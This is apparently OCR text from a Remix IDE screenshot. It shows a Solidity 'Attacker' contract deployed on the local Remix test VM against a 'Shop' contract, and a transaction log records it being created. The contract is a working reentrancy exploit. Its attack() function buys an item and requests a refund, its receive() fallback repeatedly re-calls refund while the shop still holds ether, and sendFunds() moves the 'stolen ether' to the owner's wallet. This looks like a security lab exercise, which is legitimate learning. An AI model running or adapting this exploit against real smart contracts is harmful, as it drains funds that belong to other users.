 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0xAb8...35cb2 (89.9999999999
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
5
Ether
CONTRACT
Attacker - attacker.sol
evm version: istanbul
Deploy
0xd9145CCE52D386f2549
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 20
Pinned Contracts (network: vm-london)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
SHOP AT 0XD91...39138 (ME
ATTACKER AT 0X9DA...BBE
Balance: 0 ETH
attack
1
Home
Shop.sol 1
attacker.sol 1
1 pragma solidity ^0.6.0;
2
3
4 // define what functions from shop we will use
5 interface Shop {
6 function buy(uint256 item, uint256 quantity) external payable; - gas
7 function refund(uint256 item, uint256 quantity) external; - gas
8 }
9
10 contract Attacker {
11 address payable owner;
12 Shop public shop;
13 uint public val;
14
15 constructor(address _victim) public payable { infinite gas 276800 gas
16 shop = Shop(_victim);
17 val = 5 ether; // start attack with 5 ether
18 owner = payable(msg.sender);
19 }
20
21 function attack() public payable { infinite gas
22 require(msg.value >= val, "gimme more monnies");
23 // Perform the buy operation with value
24 (bool successBuy, ) = address(shop).call.value(val)(abi.encodeWithSignature("buy(uint256,uint256)", 0, 1));
25 shop.refund(0, 1);
26 }
27
28 /*
29 Fallback function
30 */
31 receive() external payable { undefined gas
32 if (address(shop).balance >= 1 ether) {
33 shop.refund(0, 1);
34 }
35 }
36
37 // send stolen ether back to my wallet
38 function sendFunds() public { infinite gas
39 owner.transfer(address(this).balance);
40 }
41
42 // check how much ether possessed for debugging
43 function getBalance() external view returns (uint) { 215 gas
44 return address(this).balance;
45 }
46 }
0
Listen on all t
creation of Attacker pending...
[vm] from: 0xAb8...35cb2 to: Attacker.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x98d...9a962
>